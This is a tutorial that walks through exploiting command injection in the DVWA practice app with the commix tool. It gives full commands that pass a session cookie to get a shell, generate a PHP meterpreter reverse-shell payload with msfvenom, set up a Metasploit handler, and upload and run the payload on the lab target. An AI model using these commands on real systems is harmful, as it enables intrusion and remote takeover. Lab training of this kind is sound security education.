Command injection is an attack in which the goal is execution of arbitrary commands on the host operating system via a vulnerable application. Command injection attacks are possible when an application passes unsafe user supplied data (forms, cookies, HTTP headers etc.) to a system shell.
To demonstrate this attack, we’re using DVWA which is one of the most popular vulnerable web application. The aim of DVWA is to practice some of the most common web vulnerabilities, with various levels of difficulty, with a simple straightforward interface.
Suggested Read: From RFI To Meterpreter Shell

In first step, log into your DVWA web application with default credentials and navigate to Command Execution page as shown below:
Note: Make sure that the security should set to low so that everything works smoothly.
By using this Damn Vulnerable Web Application (DVWA), it is very easy to find and exploit a command injection vulnerability in a certain vulnerable parameter or string.
Next, you need to copy all the cookie ID values (security,PHPSESSID) so that from the browser by pressing F12 in order to run COMMIX tool successfully.
So in our case, the cookie ID values are:
- PHPSESSID – bb68ea00e0a624f159c5ea12ad0a1176
- security – low
The purpose of the command injection attack is to inject and execute commands specified by the attacker in the vulnerable application.
Next step is to capture all the POST parameters so that we can pass it along with Cookie value in Commix tool.
Below we are going to do a simply ping test using the web interface through which you can easily see all the POST parameters under Network Tab or you can find all these information with the help of Burp Suite too by intercepting the POST request.
So in this case, there are two POST parameters i.e. ip and submit which we’ll further pass it with commix tool.
Back to attacker machine i.e. Kali Linux machine, make sure that the commix tool is pre-installed in it.
Here we need just 3 options in order to exploit the command execution vulnerability with commix.

Command: commix -u http://192.168.73.130/dvwa/vulnerabilities/exec/ –cookie=’PHPSESSID=bb68ea00e0a624f159c5ea12ad0a1176; security=low’ –data=’ip=127.0.0.1&submit=submit’
This tool will start and display a banner with some version information.
In above output, you can see that, the POST parameter, ip is vulnerable to command injection which commix tool further asks us if we want a pseudo terminal shell.
Press Y if you want an interactive command shell where you can run N number of commands such as whoami, id, uname -a etc as shown below:
Furthermore, if you want to exploit the same with Metasploit Framework then you need to generate a payload first with the help of msfvenom which is one of the best payload generator available in Kali Linux machine itself.
This single tool itself can be used to create payloads almost in all formats like PHP, Python, Ruby, EXE etc.

Run the following command to generate a PHP payload with base64 encoding:
Command: msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.73.128 lport=4444 -e php/base64 -f raw > shell.php
Now we can see that the payload was successfully created (shell.php) in base64 format, so you just need to add the PHP tags in starting and end of the file as shown below:
Now we need to open a handler on our machine in order to catch the session that will be opened on the target machine i.e. Metasploitable2 machine where DVWA is running.
Run the following commands inside msfconsole.
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set LHOST 192.168.73.128
set LPORT 4444
run
Now your PHP payload is ready which we generated with msfvenom.
Open a new terminal and run the following command which uploads shell.php payload into your target machine.
Command: commix -u http://192.168.73.130/dvwa/vulnerabilities/exec/ –cookie=’PHPSESSID=bb68ea00e0a624f159c5ea12ad0a1176; security=low’ –data=’ip=127.0.0.1&submit=submit’ –file-write=’/root/shell.php’ –file-dest=’/var/www/shell.php’ –os-cmd=’php -f /var/www/shell.php’
Where,
–file-write is the option to specify the file we want to use on our local machine,
–file-dest option is to set the destination on target machine,
–os-cmd option is to specify the command to run once the file is written to the target machine.

From above output, it seems that, our payload has been uploaded and executed successfully.
Now back to our metasploit terminal, we can see that a meterpreter session was indeed opened.
Where you can run various commands like getuid, shell, sysyinfo etc to view more information about the target.
Things to Remember –
- Ensure you are using commands specific to the target you are trying to attack, all of the above are Linux commands but windows commands will be different.
- Try commands with and without a space between them.
- You will not always have access to the source code.
For more information about command injection, have a look at OWASP Command Injection page.
For more meterpreter commands, refer to below links:
- 15 Essential Meterpreter Commands Everyone Should Know
- Meterpreter Commands in Detail 2017 – Metasploit Framework
- Meterpreter Useful Top 60 Commands List – 2017 Update
- Mastering Windows Management with WMIC Commands – Top 20 Examples
- Edit and Compile Code with the Best 5 Code Editors
- 50+ Top DevSecOps Tools You Need To Know
- Learn How to Add Proxy and Multiple Accounts in MoreLogin
- Some Useful PowerShell Cmdlets
- Create Free SSL Certificate – ZEROSSL.COM [2020 Tutorial]
- Generate Self-Signed SSL Certificate with OPENSSL in Kali Linux
- RDP – CredSSP Encryption Oracle Remediation Solution 2020
- Scan Open Ports using Ss, Netstat, Lsof and Nmap
- Top 10 Dangerous Viruses of all times